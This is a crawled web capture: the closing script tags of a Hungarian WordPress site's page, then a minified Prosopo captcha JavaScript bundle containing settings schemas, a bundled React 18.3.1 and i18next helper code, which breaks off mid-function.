		                    <button type="submit" class="btn"><span class="btn-search-text">Search</span><span class="btn-search-icon"><span class="fa fa-search"></span></span></button>
		                </span>
	                </div>
                </div>
            </form></div><!-- Instagram Feed JS -->
<script type="text/javascript">var sbiajaxurl="https://csamborgo.hu/wp-admin/admin-ajax.php";</script>
<script type="text/javascript">//<![CDATA[
jQuery(document).ready(function(){jQuery.post("https://csamborgo.hu/wp-admin/admin-ajax.php",{action:"entry_views",_ajax_nonce:"2326a23f31",post_id:6399});});
//]]></script>
        <script data-name="prosopo-procaptcha-element" type="module">
            let attributes = {"siteKey":"5E4CgpeLgQfUEu2VKv8Am1rDQKYkAkYnohnUmtWdQRBYMBGg","theme":"light","captchaType":"frictionless"};

            class MC4WPProcaptcha extends HTMLElement {
                constructor() {
                    super();

                    this.isValid = false;
                    this.validationErrorElement = null;
                }

                connectedCallback() {
                    // wait window.load to make sure 'window.procaptcha' is available.
                    "complete" !== document.readyState ?
                        window.addEventListener("load", this.setup.bind(this)) :
                        this.setup();
                }


                validatedCallback(output) {
                    this.isValid = true;

                    // the element is optional.
                    if (null !== this.validationErrorElement) {
                        this.validationErrorElement.style.visibility = 'hidden';
                    }
                }

                maybePreventSubmission(event) {
                    if (true === this.isValid ||
                        // the element is optional.
                        null === this.validationErrorElement) {
                        return;
                    }

                    event.preventDefault();
                    event.stopPropagation();

                    this.validationErrorElement.style.visibility = 'visible';
                }

                setup() {
                    this.validationErrorElement = this.querySelector('.mc4wp-procaptcha__validation-error')
                    attributes.callback = this.validatedCallback.bind(this);

                    window.procaptcha.render(this.querySelector('.mc4wp-procaptcha__captcha'), attributes);
                    this.closest('form').addEventListener('submit', this.maybePreventSubmission.bind(this));
                }
            }

            customElements.define("mc4wp-procaptcha", MC4WPProcaptcha);
        </script>
        <script src="https://csamborgo.hu/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://csamborgo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">//<![CDATA[
(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("contact-form-7",{"translation-revision-date":"2025-03-13 19:43:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}});
//]]></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/csamborgo.hu\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://csamborgo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://csamborgo.hu/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://csamborgo.hu/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://csamborgo.hu/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://csamborgo.hu/wp-content/themes/barcelona/assets/js/bootstrap.min.js,qver=3.3.4.pagespeed.jm.-kRHVQtEas.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://csamborgo.hu/wp-content/themes/barcelona/assets/js/picturefill.min.js?ver=6.6.2" id="picturefill-js"></script>
<script src="https://csamborgo.hu/wp-content/themes/barcelona/assets/lib,_owl-carousel,_owl.carousel.min.js,qver==2.0.0+js,_jquery.fs.boxer.min.js,qver==3.3.0.pagespeed.jc.56j2qc5cfT.js"></script><script>eval(mod_pagespeed_UvXeYBlg3Y);</script>
<script>eval(mod_pagespeed_fbCzUtx_zV);</script>
<script type="text/javascript" id="barcelona-main-js-extra">//<![CDATA[
var barcelonaParams={"ajaxurl":"https:\/\/csamborgo.hu\/wp-admin\/admin-ajax.php","post_id":"6399","i18n":{"login_to_vote":"Please login to vote!"},"masonry_layout":""};
//]]></script>
<script type="text/javascript" src="https://csamborgo.hu/wp-content/themes/barcelona/assets/js/barcelona-main.js?ver=1.6" id="barcelona-main-js"></script>
<script type="module" src="https://js.prosopo.io/js/procaptcha.bundle.js" id="prosopo-procaptcha-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://js.prosopo.io/js/web2Chunk-BKnDO2S1.js
body_size: 50895
content:
var Ut = (n) => {
  throw TypeError(n);
};
var $t = (n, e, t) => e.has(n) || Ut("Cannot " + t);
var $ = (n, e, t) => ($t(n, e, "read from private field"), t ? t.call(n) : e.get(n)), me = (n, e, t) => e.has(n) ? Ut("Cannot add the same private member more than once") : e instanceof WeakSet ? e.add(n) : e.set(n, t), ye = (n, e, t, r) => ($t(n, e, "write to private field"), r ? r.call(n, t) : e.set(n, t), t);
import { g as qr } from "./bnChunk-DRlDxTFg.js";
import { j as Kr } from "./nobleChunk-Bbltwf44.js";
import { z as E, n as Ie, o as m, b as J, a as b, c as q, s as h, d as Wr, u as Me, e as Dt, f as Nt, g as Je, r as On, l as Ft } from "./zodChunk-CaINhWMQ.js";
import { j as Jr, s as Gr, n as Xr, a as Yr, b as Qr, c as Zr, d as ei, e as ti, f as ni, g as ri, k as ii, h as Ln, i as Tn, l as $e, m as oi, o as si, p as ai, q as li, r as ui } from "./utilCryptoChunk-BZUBW0xG.js";
import { r as nt, b as ft, o as Cn, u as ht, a as Mt, t as ci, i as di, c as De, k as rt, s as In } from "./utilChunk-BrxxQxXA.js";
function fi(n, e) {
  for (var t = 0; t < e.length; t++) {
    const r = e[t];
    if (typeof r != "string" && !Array.isArray(r)) {
      for (const i in r)
        if (i !== "default" && !(i in n)) {
          const o = Object.getOwnPropertyDescriptor(r, i);
          o && Object.defineProperty(n, i, o.get ? o : {
            enumerable: !0,
            get: () => r[i]
          });
        }
    }
  }
  return Object.freeze(Object.defineProperty(n, Symbol.toStringTag, { value: "Module" }));
}
var p = /* @__PURE__ */ ((n) => (n.datasetId = "datasetId", n.user = "user", n.dapp = "dapp", n.provider = "provider", n.blockNumber = "blockNumber", n.requestHash = "requestHash", n.captchas = "captchas", n.commitmentId = "commitmentId", n.proof = "proof", n.dappSignature = "dappSignature", n.dappUserSignature = "dappUserSignature", n.providerUrl = "providerUrl", n.procaptchaResponse = "procaptcha-response", n.verifiedTimeout = "verifiedTimeout", n.maxVerifiedTime = "maxVerifiedTime", n.verified = "verified", n.status = "status", n.challenge = "challenge", n.difficulty = "difficulty", n.nonce = "nonce", n.timeouts = "timeouts", n.token = "token", n.secret = "secret", n.timestamp = "timestamp", n.signature = "signature", n.error = "error", n.siteKey = "siteKey", n.captchaType = "captchaType", n.sessionId = "sessionId", n.settings = "settings", n.domains = "domains", n.frictionlessThreshold = "frictionlessThreshold", n.powDifficulty = "powDifficulty", n.score = "score", n.tier = "tier", n.detectorKey = "detectorKey", n.ip = "ip", n.expirationInSeconds = "expirationInSeconds", n.enabled = "enabled", n.headHash = "headHash", n.salt = "salt", n))(p || {}), kt = /* @__PURE__ */ ((n) => (n.Free = "free", n.Professional = "professional", n.Enterprise = "enterprise", n))(kt || {});
E.nativeEnum(kt);
var Ge = /* @__PURE__ */ ((n) => (n.image = "image", n.pow = "pow", n.frictionless = "frictionless", n.invisible = "invisible", n))(Ge || {});
E.nativeEnum(Ge);
const hi = Ie(Ge), pi = Ge.frictionless, gi = [], mi = 0.5, yi = 4, vi = 0.8, bi = 0.7;
var Pn = /* @__PURE__ */ ((n) => (n.Allow = "allow", n.Reject = "reject", n.Flag = "flag", n))(Pn || {});
const B = E.nativeEnum(Pn), wi = "allow", Si = "allow", ki = "allow", xi = 1e3, Ei = 5e-3, Oi = "reject", Li = "reject", Ti = !1, Ci = m({
  actions: m({
    countryChangeAction: B.optional(),
    cityChangeAction: B.optional(),
    ispChangeAction: B.optional(),
    distanceExceedAction: B.optional(),
    abuseScoreExceedAction: B.optional()
  }).partial(),
  // all optional, so you can just override what you need
  distanceThresholdKm: b().positive().optional(),
  abuseScoreThreshold: b().positive().optional(),
  requireAllConditions: J().optional()
}), Ii = m({
  actions: m({
    countryChangeAction: B.optional().default(
      wi
    ),
    cityChangeAction: B.optional().default(
      Si
    ),
    ispChangeAction: B.optional().default(
      ki
    ),
    distanceExceedAction: B.optional().default(
      Oi
    ),
    abuseScoreExceedAction: B.optional().default(
      Li
    )
  }),
  distanceThresholdKm: b().positive().optional().default(xi),
  abuseScoreThreshold: b().positive().optional().default(Ei),
  requireAllConditions: E.boolean().optional().default(Ti),
  // overrides are now lightweight, not recursive
  countryOverrides: E.record(h(), Ci).optional(),
  forceConsistentIp: J().optional().default(!1)
});
var An = /* @__PURE__ */ ((n) => (n.Default = "default", n.Webview = "webview", n))(An || {});
const Pi = E.nativeEnum(An), Ai = E.object({
  type: Pi,
  threshold: b().optional().default(bi)
}), Ri = E.record(
  E.enum([
    "default",
    "webview"
    /* Webview */
  ]),
  Ai
), ji = m({
  enabled: J().optional().default(!1),
  contexts: Ri
}), Ui = m({
  captchaType: hi.optional().default(pi),
  domains: q(h()).optional().default([...gi]),
  frictionlessThreshold: b().optional().default(mi),
  powDifficulty: b().optional().default(yi),
  imageThreshold: b().optional().default(vi),
  ipValidationRules: Ii.optional(),
  disallowWebView: J().optional().default(!1).optional(),
  contextAware: ji.optional()
});
let it;
async function Va(n) {
  return new Promise((e, t) => {
    try {
      Promise.resolve().then(() => vs).then(({ default: r }) => {
        it ? e(it) : it = r(e);
      });
    } catch (r) {
      t(r);
    }
  });
}
const Rn = {
  arabic: "ar",
  azerbaijani: "az",
  czech: "cs",
  german: "de",
  greek: "el",
  english: "en",
  spanish: "es",
  finnish: "fi",
  french: "fr",
  hindi: "hi",
  hungarian: "hu",
  indonesian: "id",
  italian: "it",
  japanese: "ja",
  javanese: "jv",
  korean: "ko",
  malayalam: "ml",
  malay: "ms",
  dutch: "nl",
  norwegian: "no",
  polish: "pl",
  portugeseBrazil: "pt-BR",
  portuguese: "pt",
  romanian: "ro",
  russian: "ru",
  serbian: "sr",
  swedish: "sv",
  thai: "th",
  turkish: "tr",
  ukrainian: "uk",
  vietnamese: "vi",
  chinese: "zh-CN"
}, jn = E.enum(
  Object.values(Rn)
);
var Un = { exports: {} }, k = {};
var Pe = Symbol.for("react.element"), $i = Symbol.for("react.portal"), Di = Symbol.for("react.fragment"), Ni = Symbol.for("react.strict_mode"), Fi = Symbol.for("react.profiler"), Mi = Symbol.for("react.provider"), _i = Symbol.for("react.context"), Hi = Symbol.for("react.forward_ref"), Vi = Symbol.for("react.suspense"), Bi = Symbol.for("react.memo"), zi = Symbol.for("react.lazy"), _t = Symbol.iterator;
function qi(n) {
  return n === null || typeof n != "object" ? null : (n = _t && n[_t] || n["@@iterator"], typeof n == "function" ? n : null);
}
var $n = { isMounted: function() {
  return !1;
}, enqueueForceUpdate: function() {
}, enqueueReplaceState: function() {
}, enqueueSetState: function() {
} }, Dn = Object.assign, Nn = {};
function he(n, e, t) {
  this.props = n, this.context = e, this.refs = Nn, this.updater = t || $n;
}
he.prototype.isReactComponent = {};
he.prototype.setState = function(n, e) {
  if (typeof n != "object" && typeof n != "function" && n != null) throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");
  this.updater.enqueueSetState(this, n, e, "setState");
};
he.prototype.forceUpdate = function(n) {
  this.updater.enqueueForceUpdate(this, n, "forceUpdate");
};
function Fn() {
}
Fn.prototype = he.prototype;
function xt(n, e, t) {
  this.props = n, this.context = e, this.refs = Nn, this.updater = t || $n;
}
var Et = xt.prototype = new Fn();
Et.constructor = xt;
Dn(Et, he.prototype);
Et.isPureReactComponent = !0;
var Ht = Array.isArray, Mn = Object.prototype.hasOwnProperty, Ot = { current: null }, _n = { key: !0, ref: !0, __self: !0, __source: !0 };
function Hn(n, e, t) {
  var r, i = {}, o = null, s = null;
  if (e != null) for (r in e.ref !== void 0 && (s = e.ref), e.key !== void 0 && (o = "" + e.key), e) Mn.call(e, r) && !_n.hasOwnProperty(r) && (i[r] = e[r]);
  var a = arguments.length - 2;
  if (a === 1) i.children = t;
  else if (1 < a) {
    for (var l = Array(a), c = 0; c < a; c++) l[c] = arguments[c + 2];
    i.children = l;
  }
  if (n && n.defaultProps) for (r in a = n.defaultProps, a) i[r] === void 0 && (i[r] = a[r]);
  return { $$typeof: Pe, type: n, key: o, ref: s, props: i, _owner: Ot.current };
}
function Ki(n, e) {
  return { $$typeof: Pe, type: n.type, key: e, ref: n.ref, props: n.props, _owner: n._owner };
}
function Lt(n) {
  return typeof n == "object" && n !== null && n.$$typeof === Pe;
}
function Wi(n) {
  var e = { "=": "=0", ":": "=2" };
  return "$" + n.replace(/[=:]/g, function(t) {
    return e[t];
  });
}
var Vt = /\/+/g;
function ot(n, e) {
  return typeof n == "object" && n !== null && n.key != null ? Wi("" + n.key) : e.toString(36);
}
function Ne(n, e, t, r, i) {
  var o = typeof n;
  (o === "undefined" || o === "boolean") && (n = null);
  var s = !1;
  if (n === null) s = !0;
  else switch (o) {
    case "string":
    case "number":
      s = !0;
      break;
    case "object":
      switch (n.$$typeof) {
        case Pe:
        case $i:
          s = !0;
      }
  }
  if (s) return s = n, i = i(s), n = r === "" ? "." + ot(s, 0) : r, Ht(i) ? (t = "", n != null && (t = n.replace(Vt, "$&/") + "/"), Ne(i, e, t, "", function(c) {
    return c;
  })) : i != null && (Lt(i) && (i = Ki(i, t + (!i.key || s && s.key === i.key ? "" : ("" + i.key).replace(Vt, "$&/") + "/") + n)), e.push(i)), 1;
  if (s = 0, r = r === "" ? "." : r + ":", Ht(n)) for (var a = 0; a < n.length; a++) {
    o = n[a];
    var l = r + ot(o, a);
    s += Ne(o, e, t, l, i);
  }
  else if (l = qi(n), typeof l == "function") for (n = l.call(n), a = 0; !(o = n.next()).done; ) o = o.value, l = r + ot(o, a++), s += Ne(o, e, t, l, i);
  else if (o === "object") throw e = String(n), Error("Objects are not valid as a React child (found: " + (e === "[object Object]" ? "object with keys {" + Object.keys(n).join(", ") + "}" : e) + "). If you meant to render a collection of children, use an array instead.");
  return s;
}
function je(n, e, t) {
  if (n == null) return n;
  var r = [], i = 0;
  return Ne(n, r, "", "", function(o) {
    return e.call(t, o, i++);
  }), r;
}
function Ji(n) {
  if (n._status === -1) {
    var e = n._result;
    e = e(), e.then(function(t) {
      (n._status === 0 || n._status === -1) && (n._status = 1, n._result = t);
    }, function(t) {
      (n._status === 0 || n._status === -1) && (n._status = 2, n._result = t);
    }), n._status === -1 && (n._status = 0, n._result = e);
  }
  if (n._status === 1) return n._result.default;
  throw n._result;
}
var R = { current: null }, Fe = { transition: null }, Gi = { ReactCurrentDispatcher: R, ReactCurrentBatchConfig: Fe, ReactCurrentOwner: Ot };
function Vn() {
  throw Error("act(...) is not supported in production builds of React.");
}
k.Children = { map: je, forEach: function(n, e, t) {
  je(n, function() {
    e.apply(this, arguments);
  }, t);
}, count: function(n) {
  var e = 0;
  return je(n, function() {
    e++;
  }), e;
}, toArray: function(n) {
  return je(n, function(e) {
    return e;
  }) || [];
}, only: function(n) {
  if (!Lt(n)) throw Error("React.Children.only expected to receive a single React element child.");
  return n;
} };
k.Component = he;
k.Fragment = Di;
k.Profiler = Fi;
k.PureComponent = xt;
k.StrictMode = Ni;
k.Suspense = Vi;
k.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED = Gi;
k.act = Vn;
k.cloneElement = function(n, e, t) {
  if (n == null) throw Error("React.cloneElement(...): The argument must be a React element, but you passed " + n + ".");
  var r = Dn({}, n.props), i = n.key, o = n.ref, s = n._owner;
  if (e != null) {
    if (e.ref !== void 0 && (o = e.ref, s = Ot.current), e.key !== void 0 && (i = "" + e.key), n.type && n.type.defaultProps) var a = n.type.defaultProps;
    for (l in e) Mn.call(e, l) && !_n.hasOwnProperty(l) && (r[l] = e[l] === void 0 && a !== void 0 ? a[l] : e[l]);
  }
  var l = arguments.length - 2;
  if (l === 1) r.children = t;
  else if (1 < l) {
    a = Array(l);
    for (var c = 0; c < l; c++) a[c] = arguments[c + 2];
    r.children = a;
  }
  return { $$typeof: Pe, type: n.type, key: i, ref: o, props: r, _owner: s };
};
k.createContext = function(n) {
  return n = { $$typeof: _i, _currentValue: n, _currentValue2: n, _threadCount: 0, Provider: null, Consumer: null, _defaultValue: null, _globalName: null }, n.Provider = { $$typeof: Mi, _context: n }, n.Consumer = n;
};
k.createElement = Hn;
k.createFactory = function(n) {
  var e = Hn.bind(null, n);
  return e.type = n, e;
};
k.createRef = function() {
  return { current: null };
};
k.forwardRef = function(n) {
  return { $$typeof: Hi, render: n };
};
k.isValidElement = Lt;
k.lazy = function(n) {
  return { $$typeof: zi, _payload: { _status: -1, _result: n }, _init: Ji };
};
k.memo = function(n, e) {
  return { $$typeof: Bi, type: n, compare: e === void 0 ? null : e };
};
k.startTransition = function(n) {
  var e = Fe.transition;
  Fe.transition = {};
  try {
    n();
  } finally {
    Fe.transition = e;
  }
};
k.unstable_act = Vn;
k.useCallback = function(n, e) {
  return R.current.useCallback(n, e);
};
k.useContext = function(n) {
  return R.current.useContext(n);
};
k.useDebugValue = function() {
};
k.useDeferredValue = function(n) {
  return R.current.useDeferredValue(n);
};
k.useEffect = function(n, e) {
  return R.current.useEffect(n, e);
};
k.useId = function() {
  return R.current.useId();
};
k.useImperativeHandle = function(n, e, t) {
  return R.current.useImperativeHandle(n, e, t);
};
k.useInsertionEffect = function(n, e) {
  return R.current.useInsertionEffect(n, e);
};
k.useLayoutEffect = function(n, e) {
  return R.current.useLayoutEffect(n, e);
};
k.useMemo = function(n, e) {
  return R.current.useMemo(n, e);
};
k.useReducer = function(n, e, t) {
  return R.current.useReducer(n, e, t);
};
k.useRef = function(n) {
  return R.current.useRef(n);
};
k.useState = function(n) {
  return R.current.useState(n);
};
k.useSyncExternalStore = function(n, e, t) {
  return R.current.useSyncExternalStore(n, e, t);
};
k.useTransition = function() {
  return R.current.useTransition();
};
k.version = "18.3.1";
Un.exports = k;
var F = Un.exports;
const Xi = /* @__PURE__ */ qr(F), Ba = /* @__PURE__ */ fi({
  __proto__: null,
  default: Xi
}, [F]), Yi = (n, e, t, r) => {
  var o, s, a, l;
  const i = [t, {
    code: e,
    ...r || {}
  }];
  if ((s = (o = n == null ? void 0 : n.services) == null ? void 0 : o.logger) != null && s.forward)
    return n.services.logger.forward(i, "warn", "react-i18next::", !0);
  te(i[0]) && (i[0] = `react-i18next:: ${i[0]}`), (l = (a = n == null ? void 0 : n.services) == null ? void 0 : a.logger) != null && l.warn ? n.services.logger.warn(...i) : console != null && console.warn && [...i];
}, Bt = {}, pt = (n, e, t, r) => {
  te(t) && Bt[t] || (te(t) && (Bt[t] = /* @__PURE__ */ new Date()), Yi(n, e, t, r));
}, Bn = (n, e) => () => {
  if (n.isInitialized)
    e();
  else {
    const t = () => {
      setTimeout(() => {
        n.off("initialized", t);
      }, 0), e();
    };
    n.on("initialized", t);
  }
}, gt = (n, e, t) => {
  n.loadNamespaces(e, Bn(n, t));
}, zt = (n, e, t, r) => {
  if (te(t) && (t = [t]), n.options.preload && n.options.preload.indexOf(e) > -1) return gt(n, t, r);
  t.forEach((i) => {
    n.options.ns.indexOf(i) < 0 && n.options.ns.push(i);
  }), n.loadLanguages(e, Bn(n, r));
}, Qi = (n, e, t = {}) => !e.languages || !e.languages.length ? (pt(e, "NO_LANGUAGES", "i18n.languages were undefined or empty", {
  languages: e.languages
}), !0) : e.hasLoadedNamespace(n, {
  lng: t.lng,
  precheck: (r, i) => {
    var o;
    if (((o = t.bindI18n) == null ? void 0 : o.indexOf("languageChanging")) > -1 && r.services.backendConnector.backend && r.isLanguageChangingTo && !i(r.isLanguageChangingTo, n)) return !1;
  }
}), te = (n) => typeof n == "string", Zi = (n) => typeof n == "object" && n !== null, eo = /&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g, to = {
  "&amp;": "&",
  "&#38;": "&",
  "&lt;": "<",
  "&#60;": "<",
  "&gt;": ">",
  "&#62;": ">",
  "&apos;": "'",
  "&#39;": "'",
  "&quot;": '"',
  "&#34;": '"',
  "&nbsp;": " ",
  "&#160;": " ",
  "&copy;": "©",
  "&#169;": "©",
  "&reg;": "®",
  "&#174;": "®",
  "&hellip;": "…",
  "&#8230;": "…",
  "&#x2F;": "/",
  "&#47;": "/"
}, no = (n) => to[n], ro = (n) => n.replace(eo, no);
let mt = {
  bindI18n: "languageChanged",
  bindI18nStore: "",
  transEmptyNodeValue: "",
  transSupportBasicHtmlNodes: !0,
  transWrapTextNodes: "",
  transKeepBasicHtmlNodesFor: ["br", "strong", "i", "p"],
  useSuspense: !0,
  unescape: ro
};
const io = (n = {}) => {
  mt = {
    ...mt,
    ...n
  };
}, oo = () => mt;
let zn;
const so = (n) => {
  zn = n;
}, ao = () => zn, lo = {
  type: "3rdParty",
  init(n) {
    io(n.options.react), so(n);
  }
}, uo = F.createContext();
class co {
  constructor() {
    this.usedNamespaces = {};
  }
  addUsedNamespaces(e) {
    e.forEach((t) => {
      this.usedNamespaces[t] || (this.usedNamespaces[t] = !0);
    });
  }
  getUsedNamespaces() {
    return Object.keys(this.usedNamespaces);
  }
}
const fo = (n, e) => {
  const t = F.useRef();
  return F.useEffect(() => {
    t.current = n;
  }, [n, e]), t.current;
}, qn = (n, e, t, r) => n.getFixedT(e, t, r), ho = (n, e, t, r) => F.useCallback(qn(n, e, t, r), [n, e, t, r]), po = (n, e = {}) => {
  var j, G, X, I;
  const {
    i18n: t
  } = e, {
    i18n: r,
    defaultNS: i
  } = F.useContext(uo) || {}, o = t || r || ao();
  if (o && !o.reportNamespaces && (o.reportNamespaces = new co()), !o) {
    pt(o, "NO_I18NEXT_INSTANCE", "useTranslation: You will need to pass in an i18next instance by using initReactI18next");
    const x = (A, L) => te(L) ? L : Zi(L) && te(L.defaultValue) ? L.defaultValue : Array.isArray(A) ? A[A.length - 1] : A, P = [x, {}, !1];
    return P.t = x, P.i18n = {}, P.ready = !1, P;
  }
  (j = o.options.react) != null && j.wait && pt(o, "DEPRECATED_OPTION", "useTranslation: It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");
  const s = {
    ...oo(),
    ...o.options.react,
    ...e
  }, {
    useSuspense: a,
    keyPrefix: l
  } = s;
  let c = n || i || ((G = o.options) == null ? void 0 : G.defaultNS);
  c = te(c) ? [c] : c || ["translation"], (I = (X = o.reportNamespaces).addUsedNamespaces) == null || I.call(X, c);
  const u = (o.isInitialized || o.initializedStoreOnce) && c.every((x) => Qi(x, o, s)), d = ho(o, e.lng || null, s.nsMode === "fallback" ? c : c[0], l), f = () => d, g = () => qn(o, e.lng || null, s.nsMode === "fallback" ? c : c[0], l), [y, v] = F.useState(f);
  let w = c.join();
  e.lng && (w = `${e.lng}${w}`);
  const C = fo(w), O = F.useRef(!0);
  F.useEffect(() => {
    const {
      bindI18n: x,
      bindI18nStore: P
    } = s;
    O.current = !0, !u && !a && (e.lng ? zt(o, e.lng, c, () => {
      O.current && v(g);
    }) : gt(o, c, () => {
      O.current && v(g);
    })), u && C && C !== w && O.current && v(g);
    const A = () => {
      O.current && v(g);
    };
    return x && (o == null || o.on(x, A)), P && (o == null || o.store.on(P, A)), () => {
      O.current = !1, o && (x == null || x.split(" ").forEach((L) => o.off(L, A))), P && o && P.split(" ").forEach((L) => o.store.off(L, A));
    };
  }, [o, w]), F.useEffect(() => {
    O.current && u && v(f);
  }, [o, l, u]);
  const T = [y, o, u];
  if (T.t = y, T.i18n = o, T.ready = u, u || !u && !a) return T;
  throw new Promise((x) => {
    e.lng ? zt(o, e.lng, c, () => x()) : gt(o, c, () => x());
  });
}, S = (n) => typeof n == "string", ve = () => {
  let n, e;
  const t = new Promise((r, i) => {
    n = r, e = i;
  });
  return t.resolve = n, t.reject = e, t;
}, qt = (n) => n == null ? "" : "" + n, go = (n, e, t) => {
  n.forEach((r) => {
    e[r] && (t[r] = e[r]);
  });
}, mo = /###/g, Kt = (n) => n && n.indexOf("###") > -1 ? n.replace(mo, ".") : n, Wt = (n) => !n || S(n), xe = (n, e, t) => {
  const r = S(e) ? e.split(".") : e;
  let i = 0;
  for (; i < r.length - 1; ) {
    if (Wt(n)) return {};
    const o = Kt(r[i]);
    !n[o] && t && (n[o] = new t()), Object.prototype.hasOwnProperty.call(n, o) ? n = n[o] : n = {}, ++i;
  }
  return Wt(n) ? {} : {
    obj: n,
    k: Kt(r[i])
  };
}, Jt = (n, e, t) => {
  const {
    obj: r,
    k: i
  } = xe(n, e, Object);
  if (r !== void 0 || e.length === 1) {
    r[i] = t;
    return;
  }
  let o = e[e.length - 1], s = e.slice(0, e.length - 1), a = xe(n, s, Object);
  for (; a.obj === void 0 && s.length; )
    o = `${s[s.length - 1]}.${o}`, s = s.slice(0, s.length - 1), a = xe(n, s, Object), a != null && a.obj && typeof a.obj[`${a.k}.${o}`] < "u" && (a.obj = void 0);
  a.obj[`${a.k}.${o}`] = t;
}, yo = (n, e, t, r) => {
  const {
    obj: i,
    k: o
  } = xe(n, e, Object);
  i[o] = i[o] || [], i[o].push(t);
}, _e = (n, e) => {
  const {
    obj: t,
    k: r
  } = xe(n, e);
  if (t && Object.prototype.hasOwnProperty.call(t, r))
    return t[r];
}, vo = (n, e, t) => {
  const r = _e(n, t);
  return r !== void 0 ? r : _e(e, t);
}, Kn = (n, e, t) => {
  for (const r in e)
    r !== "__proto__" && r !== "constructor" && (r in n ? S(n[r]) || n[r] instanceof String || S(e[r]) || e[r] instanceof String ? t && (n[r] = e[r]) : Kn(n[r], e[r], t) : n[r] = e[r]);
  return n;
}, ie = (n) => n.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
var bo = {
  "&": "&amp;",
  "<": "&lt;",
  ">": "&gt;",
  '"': "&quot;",
  "'": "&#39;",
  "/": "&#x2F;"
};
const wo = (n) => S(n) ? n.replace(/[&<>"'\/]/g, (e) => bo[e]) : n;
class So {
  constructor(e) {
    this.capacity = e, this.regExpMap = /* @__PURE__ */ new Map(), this.regExpQueue = [];
  }
  getRegExp(e) {
    const t = this.regExpMap.get(e);
    if (t !== void 0)
      return t;
    const r = new RegExp(e);
    return this.regExpQueue.length === this.capacity && this.regExpMap.delete(this.regExpQueue.shift()), this.regExpMap.set(e, r), this.regExpQueue.push(e), r;
  }
}
const ko = [" ", ",", "?", "!", ";"], xo = new So(20), Eo = (n, e, t) => {
  e = e || "", t = t || "";
  const r = ko.filter((s) => e.indexOf(s) < 0 && t.indexOf(s) < 0);
  if (r.length === 0) return !0;
  const i = xo.getRegExp(`(${r.map((s) => s === "?" ? "\\?" : s).join("|")})`);
  let o = !i.test(n);
  if (!o) {
    const s = n.indexOf(t);
    s > 0 && !i.test(n.substring(0, s)) && (o = !0);
  }
  return o;
}, yt = function(n, e) {
  let t = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : ".";
  if (!n) return;
  if (n[e])
    return Object.prototype.hasOwnProperty.call(n, e) ? n[e] : void 0;
  const r = e.split(t);
  let i = n;
  for (let o = 0; o < r.length; ) {
    if (!i || typeof i != "object")
      return;
    let s, a = "";
    for (let l = o; l < r.length; ++l)
      if (l !== o && (a += t), a += r[l], s = i[a], s !== void 0) {
        if (["string", "number", "boolean"].indexOf(typeof s) > -1 && l < r.length - 1)
          continue;
        o += l - o + 1;
        break;
      }
    i = s;
  }
  return i;
}, He = (n) => n == null ? void 0 : n.replace("_", "-"), Oo = {
  type: "logger",
  log(n) {
    this.output("log", n);
  },
  warn(n) {
    this.output("warn", n);
  },
  error(n) {
    this.output("error", n);
  },
  output(n, e) {
    var t, r;
    (r = (t = console == null ? void 0 : console[n]) == null ? void 0 : t.apply) == null || r.call(t, console, e);
  }
};
class Ve {
  constructor(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
    this.init(e, t);
  }
  init(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
    this.prefix = t.prefix || "i18next:", this.logger = e || Oo, this.options = t, this.debug = t.debug;
  }
  log() {
    for (var e = arguments.length, t = new Array(e), r = 0; r < e; r++)
      t[r] = arguments[r];
    return this.forward(t, "log", "", !0);
  }
  warn() {
    for (var e = arguments.length, t = new Array(e), r = 0; r < e; r++)
      t[r] = arguments[r];
    return this.forward(t, "warn", "", !0);
  }
  error() {
    for (var e = arguments.length, t = new Array(e), r = 0; r < e; r++)
      t[r] = arguments[r];
    return this.forward(t, "error", "");
  }
  deprecate() {
    for (var e = arguments.length, t = new Array(e), r = 0; r < e; r++)
      t[r] = arguments[r];
    return this.forward(t, "warn", "WARNING DEPRECATED: ", !0);
  }
  forward(e, t, r, i) {
